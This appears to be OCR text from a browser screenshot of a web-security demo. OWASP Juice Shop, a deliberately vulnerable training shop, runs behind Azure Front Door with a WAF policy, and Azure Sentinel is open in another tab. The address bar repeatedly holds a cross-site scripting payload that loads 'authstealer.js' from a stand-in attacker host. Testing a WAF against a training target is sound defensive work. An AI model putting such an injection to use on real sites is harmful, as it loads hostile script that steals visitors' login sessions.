 Microsoft.WafPolicy-2020090416
Create a Front Door - Microsoft
SOCNSFDPOLICY - Microsoft Az
OWASP Juice Shop
OWASP Juice Shop
Azure Sentinel - Microsoft Azure
https://demowasp.azurefd.net/<script src="http://hackersite.com/authstealer.js"> </script>
Documentation
https://demowasp.azurefd.net/<script src="http://hackersite.com/authstealer.js"> </script>
Other favorites
OWASP Juice Shop - https://demowasp.azurefd.net/<script src="http://hackersite.com/authstealer.js"> </script>.
https://demowasp.azurefd.net/<script src="http://hackersite.com/authstealer.js"> </script> - Bing Search
Account
EN
All Products
Apple Juice
(1000ml)
1.99¤
Apple Pomace
0.89¤
Banana Juice
(1000ml)
1.99¤
Carrot Juice
(1000ml)
2.99¤
Eggfruit Juice
(500ml)
8.99¤
Fruit Press
89.99¤
Green
Smoothie
1.99¤
JUICE SHOP
JUICE SHOP
Juice Shop
Adversary
Trading Card
(Common)
2.99¤
This website uses fruit cookies to ensure you get
the juiciest tracking experience. But me wait!
Me want it!